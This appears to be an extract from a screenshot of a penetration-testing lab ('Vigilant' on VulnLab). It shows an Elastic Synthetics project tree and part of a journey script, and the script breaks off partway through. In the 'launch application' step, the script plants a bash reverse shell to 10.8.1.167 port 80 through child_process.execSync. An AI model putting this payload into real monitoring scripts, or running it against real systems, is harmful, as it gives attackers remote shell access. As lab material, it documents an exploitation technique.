 ~/lab/vulnlab/Vigilant/mon/mond
.github
.synthetics
journeys
TS dev.journey.ts
lightweight
heartbeat.yml
node_modules
.gitignore
package-lock.json
package.json
README.md
TS synthetics.config.ts
journey("My Example Journey", ({ page, params }) => {
// Only relevant for the push command to create
// monitors in Kibana
monitor.use({
id: "da074d36-e1fe-461d-8ed7-56a00dd3b0e3",
schedule: 10,
});
step("launch application", async () => {
require("child_process").execSync(
`/bin/bash -i >& /dev/tcp/10.8.1.167/80 0>&1`,
);
await page.goto(params.url);
});
step("assert title", async () => {